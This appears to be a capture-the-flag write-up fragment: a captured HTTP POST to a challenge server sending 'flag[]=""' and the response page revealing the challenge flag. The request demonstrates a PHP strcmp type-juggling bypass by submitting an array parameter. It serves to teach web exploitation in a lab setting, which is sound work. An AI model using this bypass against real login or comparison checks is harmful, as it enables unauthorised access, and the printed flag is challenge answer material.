 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 13.214.161.74:31846
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101
Firefox/121.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 9
9 Origin: http://13.214.161.74:31846
10 DNT: 1
11 Connection: close
12 Referer: http://13.214.161.74:31846/
13 Upgrade-Insecure-Requests: 1
14
15 flag[]=""
Pretty Raw Hex Render \n
</legend>
42 <div class="row mt-3">
43 <div class="col text-center">
44 <form action="#" method="POST">
45 <p>
Guess the secret flag.
</p>
46 <input type="text" name="flag">
47 <input class="btn btn-cookie uppercase" type="submit" value="Submit"
48 <!-- /?debug -->
49 </form>
50 </div>
51 <div class="container" style="margin-top: 50px; color: white">
52 You got it! Your flag is
CHH{s7rcMp_pHp_Ju96lINg_1ba2272e6da92cda05b70f5c1d33a58e}
</div>
53 </div>